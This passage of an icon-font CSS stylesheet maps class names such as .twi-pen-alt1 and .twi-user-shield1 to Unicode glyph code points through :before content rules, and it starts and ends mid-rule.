"\f2fb";}.twi-pen-alt1:before {content: "\f2fc";}.twi-pencil1:before {content: "\f2fd";}.twi-pencil-alt1:before {content: "\f2fe";}.twi-pencil-paintbrush1:before {content: "\f2ff";}.twi-pencil-ruler1:before {content: "\f300";}.twi-pen-fancy1:before {content: "\f301";}.twi-pennant1:before {content: "\f302";}.twi-pen-nib1:before {content: "\f303";}.twi-pen-square1:before {content: "\f304";}.twi-people-carry1:before {content: "\f305";}.twi-pepper-hot1:before {content: "\f306";}.twi-percent1:before {content: "\f307";}.twi-percentage1:before {content: "\f308";}.twi-person-booth1:before {content: "\f309";}.twi-person-carry1:before {content: "\f30a";}.twi-person-dolly1:before {content: "\f30b";}.twi-person-dolly-empty1:before {content: "\f30c";}.twi-person-sign1:before {content: "\f30d";}.twi-phone1:before {content: "\f30e";}.twi-phone-office1:before {content: "\f30f";}.twi-phone-plus1:before {content: "\f310";}.twi-phone-slash1:before {content: "\f311";}.twi-phone-square1:before {content: "\f312";}.twi-phone-volume1:before {content: "\f313";}.twi-pi1:before {content: "\f314";}.twi-pie1:before {content: "\f315";}.twi-pig1:before {content: "\f316";}.twi-piggy-bank1:before {content: "\f317";}.twi-pills1:before {content: "\f318";}.twi-pizza1:before {content: "\f319";}.twi-pizza-slice1:before {content: "\f31a";}.twi-place-of-worship1:before {content: "\f31b";}.twi-plane1:before {content: "\f31c";}.twi-plane-alt1:before {content: "\f31d";}.twi-plane-arrival1:before {content: "\f31e";}.twi-plane-departure1:before {content: "\f31f";}.twi-play1:before {content: "\f320";}.twi-play-circle1:before {content: "\f321";}.twi-plug1:before {content: "\f322";}.twi-plus1:before {content: "\f323";}.twi-plus-circle1:before {content: "\f324";}.twi-plus-hexagon1:before {content: "\f325";}.twi-plus-octagon1:before {content: "\f326";}.twi-plus-square1:before {content: "\f327";}.twi-podcast1:before {content: "\f328";}.twi-podium1:before {content: "\f329";}.twi-podium-star1:before {content: "\f32a";}.twi-poll1:before {content: "\f32b";}.twi-poll-h1:before {content: "\f32c";}.twi-poll-people1:before {content: "\f32d";}.twi-poo1:before {content: "\f32e";}.twi-poop1:before {content: "\f32f";}.twi-poo-storm1:before {content: "\f330";}.twi-popcorn1:before {content: "\f331";}.twi-portrait1:before {content: "\f332";}.twi-pound-sign1:before {content: "\f333";}.twi-power-off1:before {content: "\f334";}.twi-pray1:before {content: "\f335";}.twi-praying-hands1:before {content: "\f336";}.twi-prescription1:before {content: "\f337";}.twi-prescription-bottle1:before {content: "\f338";}.twi-prescription-bottle-alt1:before {content: "\f339";}.twi-presentation1:before {content: "\f33a";}.twi-print1:before {content: "\f33b";}.twi-print-search1:before {content: "\f33c";}.twi-print-slash1:before {content: "\f33d";}.twi-procedures1:before {content: "\f33e";}.twi-project-diagram1:before {content: "\f33f";}.twi-pumpkin1:before {content: "\f340";}.twi-puzzle-piece1:before {content: "\f341";}.twi-qrcode1:before {content: "\f342";}.twi-question1:before {content: "\f343";}.twi-question-circle1:before {content: "\f344";}.twi-question-square1:before {content: "\f345";}.twi-quidditch1:before {content: "\f346";}.twi-quote-left1:before {content: "\f347";}.twi-quote-right1:before {content: "\f348";}.twi-quran1:before {content: "\f349";}.twi-rabbit1:before {content: "\f34a";}.twi-rabbit-fast1:before {content: "\f34b";}.twi-racquet1:before {content: "\f34c";}.twi-radiation1:before {content: "\f34d";}.twi-radiation-alt1:before {content: "\f34e";}.twi-rainbow1:before {content: "\f34f";}.twi-raindrops1:before {content: "\f350";}.twi-ram1:before {content: "\f351";}.twi-ramp-loading1:before {content: "\f352";}.twi-random1:before {content: "\f353";}.twi-receipt1:before {content: "\f354";}.twi-rectangle-landscape1:before {content: "\f355";}.twi-rectangle-portrait1:before {content: "\f356";}.twi-rectangle-wide1:before {content: "\f357";}.twi-recycle1:before {content: "\f358";}.twi-redo1:before {content: "\f359";}.twi-redo-alt1:before {content: "\f35a";}.twi-registered1:before {content: "\f35b";}.twi-repeat1:before {content: "\f35c";}.twi-repeat-11:before {content: "\f35d";}.twi-repeat-1-alt1:before {content: "\f35e";}.twi-repeat-alt1:before {content: "\f35f";}.twi-reply1:before {content: "\f360";}.twi-reply-all1:before {content: "\f361";}.twi-republican1:before {content: "\f362";}.twi-restroom1:before {content: "\f363";}.twi-retweet1:before {content: "\f364";}.twi-retweet-alt1:before {content: "\f365";}.twi-ribbon1:before {content: "\f366";}.twi-ring1:before {content: "\f367";}.twi-rings-wedding1:before {content: "\f368";}.twi-road1:before {content: "\f369";}.twi-robot1:before {content: "\f36a";}.twi-rocket1:before {content: "\f36b";}.twi-route1:before {content: "\f36c";}.twi-route-highway1:before {content: "\f36d";}.twi-route-interstate1:before {content: "\f36e";}.twi-rss1:before {content: "\f36f";}.twi-rss-square1:before {content: "\f370";}.twi-ruble-sign1:before {content: "\f371";}.twi-ruler1:before {content: "\f372";}.twi-ruler-combined1:before {content: "\f373";}.twi-ruler-horizontal1:before {content: "\f374";}.twi-ruler-triangle1:before {content: "\f375";}.twi-ruler-vertical1:before {content: "\f376";}.twi-running1:before {content: "\f377";}.twi-rupee-sign1:before {content: "\f378";}.twi-rv1:before {content: "\f379";}.twi-sack1:before {content: "\f37a";}.twi-sack-dollar1:before {content: "\f37b";}.twi-sad-cry1:before {content: "\f37c";}.twi-sad-tear1:before {content: "\f37d";}.twi-salad1:before {content: "\f37e";}.twi-sandwich1:before {content: "\f37f";}.twi-satellite1:before {content: "\f380";}.twi-satellite-dish1:before {content: "\f381";}.twi-sausage1:before {content: "\f382";}.twi-save1:before {content: "\f383";}.twi-scalpel1:before {content: "\f384";}.twi-scalpel-path1:before {content: "\f385";}.twi-scanner1:before {content: "\f386";}.twi-scanner-keyboard1:before {content: "\f387";}.twi-scanner-touchscreen1:before {content: "\f388";}.twi-scarecrow1:before {content: "\f389";}.twi-scarf1:before {content: "\f38a";}.twi-school1:before {content: "\f38b";}.twi-screwdriver1:before {content: "\f38c";}.twi-scroll1:before {content: "\f38d";}.twi-scroll-old1:before {content: "\f38e";}.twi-scrubber1:before {content: "\f38f";}.twi-scythe1:before {content: "\f390";}.twi-sd-card1:before {content: "\f391";}.twi-search1:before {content: "\f392";}.twi-search-dollar1:before {content: "\f393";}.twi-search-location1:before {content: "\f394";}.twi-search-minus1:before {content: "\f395";}.twi-search-plus1:before {content: "\f396";}.twi-seedling1:before {content: "\f397";}.twi-server1:before {content: "\f398";}.twi-shapes1:before {content: "\f399";}.twi-share1:before {content: "\f39a";}.twi-share-all1:before {content: "\f39b";}.twi-share-alt1:before {content: "\f39c";}.twi-share-alt-square1:before {content: "\f39d";}.twi-share-square1:before {content: "\f39e";}.twi-sheep1:before {content: "\f39f";}.twi-shekel-sign1:before {content: "\f3a0";}.twi-shield1:before {content: "\f3a1";}.twi-shield-alt1:before {content: "\f3a2";}.twi-shield-check1:before {content: "\f3a3";}.twi-shield-cross1:before {content: "\f3a4";}.twi-ship1:before {content: "\f3a5";}.twi-shipping-fast1:before {content: "\f3a6";}.twi-shipping-timed1:before {content: "\f3a7";}.twi-shish-kebab1:before {content: "\f3a8";}.twi-shoe-prints1:before {content: "\f3a9";}.twi-shopping-bag1:before {content: "\f3aa";}.twi-shopping-basket1:before {content: "\f3ab";}.twi-shopping-cart1:before {content: "\f3ac";}.twi-shovel1:before {content: "\f3ad";}.twi-shovel-snow1:before {content: "\f3ae";}.twi-shower1:before {content: "\f3af";}.twi-shredder1:before {content: "\f3b0";}.twi-shuttlecock1:before {content: "\f3b1";}.twi-shuttle-van1:before {content: "\f3b2";}.twi-sickle1:before {content: "\f3b3";}.twi-sigma1:before {content: "\f3b4";}.twi-sign1:before {content: "\f3b5";}.twi-signal1:before {content: "\f3b6";}.twi-signal-11:before {content: "\f3b7";}.twi-signal-21:before {content: "\f3b8";}.twi-signal-31:before {content: "\f3b9";}.twi-signal-41:before {content: "\f3ba";}.twi-signal-alt1:before {content: "\f3bb";}.twi-signal-alt-11:before {content: "\f3bc";}.twi-signal-alt-21:before {content: "\f3bd";}.twi-signal-alt-31:before {content: "\f3be";}.twi-signal-alt-slash1:before {content: "\f3bf";}.twi-signal-slash1:before {content: "\f3c0";}.twi-signature1:before {content: "\f3c1";}.twi-sign-in1:before {content: "\f3c2";}.twi-sign-in-alt1:before {content: "\f3c3";}.twi-sign-language1:before {content: "\f3c4";}.twi-sign-out1:before {content: "\f3c5";}.twi-sign-out-alt1:before {content: "\f3c6";}.twi-sim-card1:before {content: "\f3c7";}.twi-sitemap1:before {content: "\f3c8";}.twi-skating1:before {content: "\f3c9";}.twi-skeleton1:before {content: "\f3ca";}.twi-skiing1:before {content: "\f3cb";}.twi-skiing-nordic1:before {content: "\f3cc";}.twi-ski-jump1:before {content: "\f3cd";}.twi-ski-lift1:before {content: "\f3ce";}.twi-skull1:before {content: "\f3cf";}.twi-skull-crossbones1:before {content: "\f3d0";}.twi-slash1:before {content: "\f3d1";}.twi-sledding1:before {content: "\f3d2";}.twi-sleigh1:before {content: "\f3d3";}.twi-sliders-h1:before {content: "\f3d4";}.twi-sliders-h-square1:before {content: "\f3d5";}.twi-sliders-v1:before {content: "\f3d6";}.twi-sliders-v-square1:before {content: "\f3d7";}.twi-smile1:before {content: "\f3d8";}.twi-smile-beam1:before {content: "\f3d9";}.twi-smile-plus1:before {content: "\f3da";}.twi-smile-wink1:before {content: "\f3db";}.twi-smog1:before {content: "\f3dc";}.twi-smoke1:before {content: "\f3dd";}.twi-smoking1:before {content: "\f3de";}.twi-smoking-ban1:before {content: "\f3df";}.twi-sms1:before {content: "\f3e0";}.twi-snake1:before {content: "\f3e1";}.twi-snow-blowing1:before {content: "\f3e2";}.twi-snowboarding1:before {content: "\f3e3";}.twi-snowflake1:before {content: "\f3e4";}.twi-snowflakes1:before {content: "\f3e5";}.twi-snowman1:before {content: "\f3e6";}.twi-snowmobile1:before {content: "\f3e7";}.twi-snowplow1:before {content: "\f3e8";}.twi-socks1:before {content: "\f3e9";}.twi-solar-panel1:before {content: "\f3ea";}.twi-sort1:before {content: "\f3eb";}.twi-sort-alpha-down1:before {content: "\f3ec";}.twi-sort-alpha-up1:before {content: "\f3ed";}.twi-sort-amount-down1:before {content: "\f3ee";}.twi-sort-amount-up1:before {content: "\f3ef";}.twi-sort-down1:before {content: "\f3f0";}.twi-sort-numeric-down1:before {content: "\f3f1";}.twi-sort-numeric-up1:before {content: "\f3f2";}.twi-sort-up1:before {content: "\f3f3";}.twi-soup1:before {content: "\f3f4";}.twi-spa1:before {content: "\f3f5";}.twi-space-shuttle1:before {content: "\f3f6";}.twi-spade1:before {content: "\f3f7";}.twi-spider1:before {content: "\f3f8";}.twi-spider-black-widow1:before {content: "\f3f9";}.twi-spider-web1:before {content: "\f3fa";}.twi-spinner1:before {content: "\f3fb";}.twi-spinner-third1:before {content: "\f3fc";}.twi-splotch1:before {content: "\f3fd";}.twi-spray-can1:before {content: "\f3fe";}.twi-square1:before {content: "\f3ff";}.twi-square-full1:before {content: "\f400";}.twi-square-root1:before {content: "\f401";}.twi-square-root-alt1:before {content: "\f402";}.twi-squirrel1:before {content: "\f403";}.twi-staff1:before {content: "\f404";}.twi-stamp1:before {content: "\f405";}.twi-star1:before {content: "\f406";}.twi-star-and-crescent1:before {content: "\f407";}.twi-star-christmas1:before {content: "\f408";}.twi-star-exclamation1:before {content: "\f409";}.twi-star-half1:before {content: "\f40a";}.twi-star-half-alt1:before {content: "\f40b";}.twi-star-of-david1:before {content: "\f40c";}.twi-star-of-life1:before {content: "\f40d";}.twi-stars1:before {content: "\f40e";}.twi-steak1:before {content: "\f40f";}.twi-steering-wheel1:before {content: "\f410";}.twi-step-backward1:before {content: "\f411";}.twi-step-forward1:before {content: "\f412";}.twi-stethoscope1:before {content: "\f413";}.twi-sticky-note1:before {content: "\f414";}.twi-stocking1:before {content: "\f415";}.twi-stomach1:before {content: "\f416";}.twi-stop1:before {content: "\f417";}.twi-stop-circle1:before {content: "\f418";}.twi-stopwatch1:before {content: "\f419";}.twi-store1:before {content: "\f41a";}.twi-store-alt1:before {content: "\f41b";}.twi-stream1:before {content: "\f41c";}.twi-street-view1:before {content: "\f41d";}.twi-stretcher1:before {content: "\f41e";}.twi-strikethrough1:before {content: "\f41f";}.twi-stroopwafel1:before {content: "\f420";}.twi-subscript1:before {content: "\f421";}.twi-subway1:before {content: "\f422";}.twi-suitcase1:before {content: "\f423";}.twi-suitcase-rolling1:before {content: "\f424";}.twi-sun1:before {content: "\f425";}.twi-sun-cloud1:before {content: "\f426";}.twi-sun-dust1:before {content: "\f427";}.twi-sun-haze1:before {content: "\f428";}.twi-sunrise1:before {content: "\f429";}.twi-sunset1:before {content: "\f42a";}.twi-superscript1:before {content: "\f42b";}.twi-surprise1:before {content: "\f42c";}.twi-swatchbook1:before {content: "\f42d";}.twi-swimmer1:before {content: "\f42e";}.twi-swimming-pool1:before {content: "\f42f";}.twi-sword1:before {content: "\f430";}.twi-swords1:before {content: "\f431";}.twi-synagogue1:before {content: "\f432";}.twi-sync1:before {content: "\f433";}.twi-sync-alt1:before {content: "\f434";}.twi-syringe1:before {content: "\f435";}.twi-table1:before {content: "\f436";}.twi-tablet1:before {content: "\f437";}.twi-tablet-alt1:before {content: "\f438";}.twi-tablet-android1:before {content: "\f439";}.twi-tablet-android-alt1:before {content: "\f43a";}.twi-table-tennis1:before {content: "\f43b";}.twi-tablet-rugged1:before {content: "\f43c";}.twi-tablets1:before {content: "\f43d";}.twi-tachometer1:before {content: "\f43e";}.twi-tachometer-alt1:before {content: "\f43f";}.twi-tachometer-alt-average1:before {content: "\f440";}.twi-tachometer-alt-fast1:before {content: "\f441";}.twi-tachometer-alt-fastest1:before {content: "\f442";}.twi-tachometer-alt-slow1:before {content: "\f443";}.twi-tachometer-alt-slowest1:before {content: "\f444";}.twi-tachometer-average1:before {content: "\f445";}.twi-tachometer-fast1:before {content: "\f446";}.twi-tachometer-fastest1:before {content: "\f447";}.twi-tachometer-slow1:before {content: "\f448";}.twi-tachometer-slowest1:before {content: "\f449";}.twi-taco1:before {content: "\f44a";}.twi-tag1:before {content: "\f44b";}.twi-tags1:before {content: "\f44c";}.twi-tally1:before {content: "\f44d";}.twi-tanakh1:before {content: "\f44e";}.twi-tape1:before {content: "\f44f";}.twi-tasks1:before {content: "\f450";}.twi-tasks-alt1:before {content: "\f451";}.twi-taxi1:before {content: "\f452";}.twi-teeth1:before {content: "\f453";}.twi-teeth-open1:before {content: "\f454";}.twi-temperature-frigid1:before {content: "\f455";}.twi-temperature-high1:before {content: "\f456";}.twi-temperature-hot1:before {content: "\f457";}.twi-temperature-low1:before {content: "\f458";}.twi-tenge1:before {content: "\f459";}.twi-tennis-ball1:before {content: "\f45a";}.twi-terminal1:before {content: "\f45b";}.twi-text-height1:before {content: "\f45c";}.twi-text-width1:before {content: "\f45d";}.twi-th1:before {content: "\f45e";}.twi-theater-masks1:before {content: "\f45f";}.twi-thermometer1:before {content: "\f460";}.twi-thermometer-empty1:before {content: "\f461";}.twi-thermometer-full1:before {content: "\f462";}.twi-thermometer-half1:before {content: "\f463";}.twi-thermometer-quarter1:before {content: "\f464";}.twi-thermometer-three-quarters1:before {content: "\f465";}.twi-theta1:before {content: "\f466";}.twi-th-large1:before {content: "\f467";}.twi-th-list1:before {content: "\f468";}.twi-thumbs-down1:before {content: "\f469";}.twi-thumbs-up1:before {content: "\f46a";}.twi-thumbtack1:before {content: "\f46b";}.twi-thunderstorm1:before {content: "\f46c";}.twi-thunderstorm-moon1:before {content: "\f46d";}.twi-thunderstorm-sun1:before {content: "\f46e";}.twi-ticket1:before {content: "\f46f";}.twi-ticket-alt1:before {content: "\f470";}.twi-tilde1:before {content: "\f471";}.twi-times1:before {content: "\f472";}.twi-times-circle1:before {content: "\f473";}.twi-times-hexagon1:before {content: "\f474";}.twi-times-octagon1:before {content: "\f475";}.twi-times-square1:before {content: "\f476";}.twi-tint1:before {content: "\f477";}.twi-tint-slash1:before {content: "\f478";}.twi-tire1:before {content: "\f479";}.twi-tired1:before {content: "\f47a";}.twi-tire-flat1:before {content: "\f47b";}.twi-tire-pressure-warning1:before {content: "\f47c";}.twi-tire-rugged1:before {content: "\f47d";}.twi-toggle-off1:before {content: "\f47e";}.twi-toggle-on1:before {content: "\f47f";}.twi-toilet1:before {content: "\f480";}.twi-toilet-paper1:before {content: "\f481";}.twi-toilet-paper-alt1:before {content: "\f482";}.twi-tombstone1:before {content: "\f483";}.twi-tombstone-alt1:before {content: "\f484";}.twi-toolbox1:before {content: "\f485";}.twi-tools1:before {content: "\f486";}.twi-tooth1:before {content: "\f487";}.twi-toothbrush1:before {content: "\f488";}.twi-torah1:before {content: "\f489";}.twi-torii-gate1:before {content: "\f48a";}.twi-tornado1:before {content: "\f48b";}.twi-tractor1:before {content: "\f48c";}.twi-trademark1:before {content: "\f48d";}.twi-traffic-cone1:before {content: "\f48e";}.twi-traffic-light1:before {content: "\f48f";}.twi-traffic-light-go1:before {content: "\f490";}.twi-traffic-light-slow1:before {content: "\f491";}.twi-traffic-light-stop1:before {content: "\f492";}.twi-train1:before {content: "\f493";}.twi-tram1:before {content: "\f494";}.twi-transgender1:before {content: "\f495";}.twi-transgender-alt1:before {content: "\f496";}.twi-trash1:before {content: "\f497";}.twi-trash-alt1:before {content: "\f498";}.twi-trash-restore1:before {content: "\f499";}.twi-trash-restore-alt1:before {content: "\f49a";}.twi-treasure-chest1:before {content: "\f49b";}.twi-tree1:before {content: "\f49c";}.twi-tree-alt1:before {content: "\f49d";}.twi-tree-christmas1:before {content: "\f49e";}.twi-tree-decorated1:before {content: "\f49f";}.twi-tree-large1:before {content: "\f4a0";}.twi-tree-palm1:before {content: "\f4a1";}.twi-trees1:before {content: "\f4a2";}.twi-triangle1:before {content: "\f4a3";}.twi-trophy1:before {content: "\f4a4";}.twi-trophy-alt1:before {content: "\f4a5";}.twi-truck1:before {content: "\f4a6";}.twi-truck-container1:before {content: "\f4a7";}.twi-truck-couch1:before {content: "\f4a8";}.twi-truck-loading1:before {content: "\f4a9";}.twi-truck-monster1:before {content: "\f4aa";}.twi-truck-moving1:before {content: "\f4ab";}.twi-truck-pickup1:before {content: "\f4ac";}.twi-truck-plow1:before {content: "\f4ad";}.twi-truck-ramp1:before {content: "\f4ae";}.twi-tshirt1:before {content: "\f4af";}.twi-tty1:before {content: "\f4b0";}.twi-turkey1:before {content: "\f4b1";}.twi-turtle1:before {content: "\f4b2";}.twi-tv1:before {content: "\f4b3";}.twi-tv-retro1:before {content: "\f4b4";}.twi-umbrella1:before {content: "\f4b5";}.twi-umbrella-beach1:before {content: "\f4b6";}.twi-underline1:before {content: "\f4b7";}.twi-undo1:before {content: "\f4b8";}.twi-undo-alt1:before {content: "\f4b9";}.twi-unicorn1:before {content: "\f4ba";}.twi-union1:before {content: "\f4bb";}.twi-universal-access1:before {content: "\f4bc";}.twi-university1:before {content: "\f4bd";}.twi-unlink1:before {content: "\f4be";}.twi-unlock1:before {content: "\f4bf";}.twi-unlock-alt1:before {content: "\f4c0";}.twi-upload1:before {content: "\f4c1";}.twi-usd-circle1:before {content: "\f4c2";}.twi-usd-square1:before {content: "\f4c3";}.twi-user1:before {content: "\f4c4";}.twi-user-alt1:before {content: "\f4c5";}.twi-user-alt-slash1:before {content: "\f4c6";}.twi-user-astronaut1:before {content: "\f4c7";}.twi-user-chart1:before {content: "\f4c8";}.twi-user-check1:before {content: "\f4c9";}.twi-user-circle1:before {content: "\f4ca";}.twi-user-clock1:before {content: "\f4cb";}.twi-user-cog1:before {content: "\f4cc";}.twi-user-crown1:before {content: "\f4cd";}.twi-user-edit1:before {content: "\f4ce";}.twi-user-friends1:before {content: "\f4cf";}.twi-user-graduate1:before {content: "\f4d0";}.twi-user-hard-hat1:before {content: "\f4d1";}.twi-user-headset1:before {content: "\f4d2";}.twi-user-injured1:before {content: "\f4d3";}.twi-user-lock1:before {content: "\f4d4";}.twi-user-md1:before {content: "\f4d5";}.twi-user-md-chat1:before {content: "\f4d6";}.twi-user-minus1:before {content: "\f4d7";}.twi-user-ninja1:before {content: "\f4d8";}.twi-user-nurse1:before {content: "\f4d9";}.twi-user-plus1:before {content: "\f4da";}.twi-users1:before {content: "\f4db";}.twi-users-class1:before {content: "\f4dc";}.twi-users-cog1:before {content: "\f4dd";}.twi-users-crown1:before {content: "\f4de";}.twi-user-secret1:before {content: "\f4df";}.twi-user-shield1:before {content: "\f4e0";}.twi-user-slash1:before {content: "\f4e1";}.twi-users-medical1:before {content: "\f4e2";}.twi-user-tag1:before {content: "\f4e3";}.twi-user-tie1:before {content: "\f4e4";}.twi-user-times1:before {content: "\f4e5";}.twi-utensil-fork1:before {content: "\f4e6";}.twi-utensil-knife1:before {content: "\f4e7";}.twi-utensils1:before {content: "\f4e8";}.twi-utensils-alt1:before {content: "\f4e9";}.twi-utensil-spoon1:before {content: "\f4ea";}.twi-value-absolute1:before {content: "\f4eb";}.twi-vector-square1:before {content: "\f4ec";}.twi-venus1:before {content: "\f4ed";}.twi-venus-double1:before {content: "\f4ee";}.twi-venus-mars1:before {content: "\f4ef";}.twi-vial1:before {content: "\f4f0";}.twi-vials1:before {content: "\f4f1";}.twi-video1:before {content: "\f4f2";}.twi-video-plus1:before {content: "\f4f3";}.twi-video-slash1:before {content: "\f4f4";}.twi-vihara1:before {content: "\f4f5";}.twi-volcano1:before {content: "\f4f6";}.twi-volleyball-ball1:before {content: "\f4f7";}.twi-volume1:before {content: "\f4f8";}.twi-volume-down1:before {content: "\f4f9";}.twi-volume-mute1:before {content: "\f4fa";}.twi-volume-off1:before {content: "\f4fb";}.twi-volume-slash1:before {content: "\f4fc";}.twi-volume-up1:before {content: "\f4fd";}.twi-vote-nay1:before {content: "\f4fe";}.twi-vote-yea1:before {content: "\f4ff";}.twi-vr-cardboard1:before {content: "\f500";}.twi-walker1:before {content: "\f501";}.twi-walking1:before {content: "\f502";}.twi-wallet1:before {content: "\f503";}.twi-wand1:before {content: "\f504";}.twi-wand-magic1:before {content: "\f505";}.twi-warehouse1:before {content: "\f506";}.twi-warehouse-alt1:before {content: "\f507";}.twi-watch1:before {content: "\f508";}.twi-watch-fitness1:before {content: "\f509";}.twi-water1:before {content: "\f50a";}.twi-water-lower1:before {content: "\f50b";}.twi-water-rise1:before {content: "\f50c";}.twi-wave-square1:before {content: "\f50d";}.twi-webcam1:before {content: "\f50e";}.twi-webcam-slash1:before {content: "\f50f";}.twi-weight1:before {content: "\f510";}.twi-weight-hanging1:before {content: "\f511";}.twi-whale1:before {content: "\f512";}.twi-wheat1:before {content: "\f513";}.twi-wheelchair1:before {content: "\f514";}.twi-whistle1:before {content: "\f515";}.twi-wifi1:before {content: "\f516";}.twi-wifi-11:before {content: "\f517";}.twi-wifi-21:before {content: "\f518";}.twi-wifi-slash1:before {content: "\f519";}.twi-wind1:before {content: "\f51a";}.twi-window1:before {content: "\f51b";}.twi-window-alt1:before {content: "\f51c";}.twi-window-close1:before {content: "\f51d";}.twi-window-maximize1:before {content: "\f51e";}.twi-window-minimize1:before {content: "\f51f";}.twi-window-restore1:before {content: "\f520";}.twi-windsock1:before {content: "\f521";}.twi-wind-warning1:before {content: "\f522";}.twi-wine-bottle1:before {content: "\f523";}.twi-wine-glass1:before {content: "\f524";}.twi-wine-glass-alt1:before {content: "\f525";}.twi-won-sign1:before {content: "\f526";}.twi-wreath1:before {content: "\f527";}.twi-wrench1:before {content: "\f528";}.twi-x-ray1:before {content: "\f529";}.twi-yen-sign1:before {content: "\f52a";}.twi-yin-yang1:before {content: "\f52b";}.twi-abacus2:before {content: "\f52c";}.twi-acorn2:before {content: "\f52d";}.twi-ad2:before {content: "\f52e";}.twi-address-book2:before {content: "\f52f";}.twi-address-card2:before {content: "\f530";}.twi-adjust2:before {content: "\f531";}.twi-air-freshener2:before {content: "\f532";}.twi-alarm-clock2:before {content: "\f533";}.twi-alicorn2:before {content: "\f534";}.twi-align-center2:before {content: "\f535";}.twi-align-justify2:before {content: "\f536";}.twi-align-left2:before {content: "\f537";}.twi-align-right2:before {content: "\f538";}.twi-allergies2:before {content: "\f539";}.twi-ambulance2:before {content: "\f53a";}.twi-american-sign-language-interpreting2:before {content: "\f53b";}.twi-analytics2:before {content: "\f53c";}.twi-anchor2:before {content: "\f53d";}.twi-angel2:before {content: "\f53e";}.twi-angle-double-down2:before {content: "\f53f";}.twi-angle-double-left2:before {content: "\f540";}.twi-angle-double-right2:before {content: "\f541";}.twi-angle-double-up2:before {content: "\f542";}.twi-angle-down2:before {content: "\f543";}.twi-angle-left2:before {content: "\f544";}.twi-angle-right2:before {content: "\f545";}.twi-angle-up2:before {content: "\f546";}.twi-angry2:before {content: "\f547";}.twi-ankh2:before {content: "\f548";}.twi-apple-alt2:before {content: "\f549";}.twi-apple-crate2:before {content: "\f54a";}.twi-archive2:before {content: "\f54b";}.twi-archway2:before {content: "\f54c";}.twi-arrow-alt-circle-down2:before {content: "\f54d";}.twi-arrow-alt-circle-left2:before {content: "\f54e";}.twi-arrow-alt-circle-right2:before {content: "\f54f";}.twi-arrow-alt-circle-up2:before {content: "\f550";}.twi-arrow-alt-down2:before {content: "\f551";}.twi-arrow-alt-from-bottom2:before {content: "\f552";}.twi-arrow-alt-from-left2:before {content: "\f553";}.twi-arrow-alt-from-right2:before {content: "\f554";}.twi-arrow-alt-from-top2:before {content: "\f555";}.twi-arrow-alt-left2:before {content: "\f556";}.twi-arrow-alt-right2:before {content: "\f557";}.twi-arrow-alt-square-down2:before {content: "\f558";}.twi-arrow-alt-square-left2:before {content: "\f559";}.twi-arrow-alt-square-right2:before {content: "\f55a";}.twi-arrow-alt-square-up2:before {content: "\f55b";}.twi-arrow-alt-to-bottom2:before {content: "\f55c";}.twi-arrow-alt-to-left2:before {content: "\f55d";}.twi-arrow-alt-to-right2:before {content: "\f55e";}.twi-arrow-alt-to-top2:before {content: "\f55f";}.twi-arrow-alt-up2:before {content: "\f560";}.twi-arrow-circle-down2:before {content: "\f561";}.twi-arrow-circle-left2:before {content: "\f562";}.twi-arrow-circle-right2:before {content: "\f563";}.twi-arrow-circle-up2:before {content: "\f564";}.twi-arrow-down2:before {content: "\f565";}.twi-arrow-from-bottom2:before {content: "\f566";}.twi-arrow-from-left2:before {content: "\f567";}.twi-arrow-from-right2:before {content: "\f568";}.twi-arrow-from-top2:before {content: "\f569";}.twi-arrow-left2:before {content: "\f56a";}.twi-arrow-right2:before {content: "\f56b";}.twi-arrows2:before {content: "\f56c";}.twi-arrows-alt2:before {content: "\f56d";}.twi-arrows-alt-h2:before {content: "\f56e";}.twi-arrows-alt-v2:before {content: "\f56f";}.twi-arrows-h2:before {content: "\f570";}.twi-arrow-square-down2:before {content: "\f571";}.twi-arrow-square-left2:before {content: "\f572";}.twi-arrow-square-right2:before {content: "\f573";}.twi-arrow-square-up2:before {content: "\f574";}.twi-arrows-v2:before {content: "\f575";}.twi-arrow-to-bottom2:before {content: "\f576";}.twi-arrow-to-left2:before {content: "\f577";}.twi-arrow-to-right2:before {content: "\f578";}.twi-arrow-to-top2:before {content: "\f579";}.twi-arrow-up2:before {content: "\f57a";}.twi-assistive-listening-systems2:before {content: "\f57b";}.twi-asterisk2:before {content: "\f57c";}.twi-at2:before {content: "\f57d";}.twi-atlas2:before {content: "\f57e";}.twi-atom2:before {content: "\f57f";}.twi-atom-alt2:before {content: "\f580";}.twi-audio-description2:before {content: "\f581";}.twi-award2:before {content: "\f582";}.twi-axe2:before {content: "\f583";}.twi-axe-battle2:before {content: "\f584";}.twi-baby2:before {content: "\f585";}.twi-baby-carriage2:before {content: "\f586";}.twi-backpack2:before {content: "\f587";}.twi-backspace2:before {content: "\f588";}.twi-backward2:before {content: "\f589";}.twi-bacon2:before {content: "\f58a";}.twi-badge2:before {content: "\f58b";}.twi-badge-check2:before {content: "\f58c";}.twi-badge-dollar2:before {content: "\f58d";}.twi-badge-percent2:before {content: "\f58e";}.twi-badger-honey2:before {content: "\f58f";}.twi-balance-scale2:before {content: "\f590";}.twi-balance-scale-left2:before {content: "\f591";}.twi-balance-scale-right2:before {content: "\f592";}.twi-ballot2:before {content: "\f593";}.twi-ballot-check2:before {content: "\f594";}.twi-ball-pile2:before {content: "\f595";}.twi-ban2:before {content: "\f596";}.twi-band-aid2:before {content: "\f597";}.twi-barcode2:before {content: "\f598";}.twi-barcode-alt2:before {content: "\f599";}.twi-barcode-read2:before {content: "\f59a";}.twi-barcode-scan2:before {content: "\f59b";}.twi-bars2:before {content: "\f59c";}.twi-baseball2:before {content: "\f59d";}.twi-baseball-ball2:before {content: "\f59e";}.twi-basketball-ball2:before {content: "\f59f";}.twi-basketball-hoop2:before {content: "\f5a0";}.twi-bat2:before {content: "\f5a1";}.twi-bath2:before {content: "\f5a2";}.twi-battery-bolt2:before {content: "\f5a3";}.twi-battery-empty2:before {content: "\f5a4";}.twi-battery-full2:before {content: "\f5a5";}.twi-battery-half2:before {content: "\f5a6";}.twi-battery-quarter2:before {content: "\f5a7";}.twi-battery-slash2:before {content: "\f5a8";}.twi-battery-three-quarters2:before {content: "\f5a9";}.twi-bed2:before {content: "\f5aa";}.twi-beer2:before {content: "\f5ab";}.twi-bell2:before {content: "\f5ac";}.twi-bells2:before {content: "\f5ad";}.twi-bell-school2:before {content: "\f5ae";}.twi-bell-school-slash2:before {content: "\f5af";}.twi-bell-slash2:before {content: "\f5b0";}.twi-bezier-curve2:before {content: "\f5b1";}.twi-bible2:before {content: "\f5b2";}.twi-bicycle2:before {content: "\f5b3";}.twi-binoculars2:before {content: "\f5b4";}.twi-biohazard2:before {content: "\f5b5";}.twi-birthday-cake2:before {content: "\f5b6";}.twi-blanket2:before {content: "\f5b7";}.twi-blender2:before {content: "\f5b8";}.twi-blender-phone2:before {content: 